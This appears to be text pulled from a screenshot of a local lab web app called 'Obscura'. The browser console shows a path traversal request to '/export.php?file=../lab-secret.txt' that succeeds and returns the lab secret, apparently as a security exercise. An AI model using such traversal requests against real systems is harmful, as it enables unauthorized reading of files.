 Login | Obscura
localhost:8081/login.php
Work
Uni
Thesis
United Nations
Pending
OBSCURA
Log in
Username
testuser
Password
•••••••••
Log in
Don't have an account? Register
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
1
Main
top
Filter
Default levels
1 issue: 1
1 hidden
[ContentMain] ContentMain.js:4
[ContentService] document.readyState: loading ContentMain.js:4
[ContentService.SetContentInitData] target: { TabId: 1394723777, FrameId: 0} ContentMain.js:4
fetch('/export.php?file=../lab-secret.txt')
.then(async response => {
console.log('HTTP Status:', response.status);
console.log('Response:', await response.text());
});
Promise {<pending>}
HTTP Status: 200 VM180:3
Response: OBSCURA_LAB_SECRET=PATH_TRAVERSAL_SUCCESS VM180:4
This file must not be accessible through the export feature.
window.location.href = '/export.php?file=../lab-secret.txt';
'/export.php?file=../lab-secret.txt'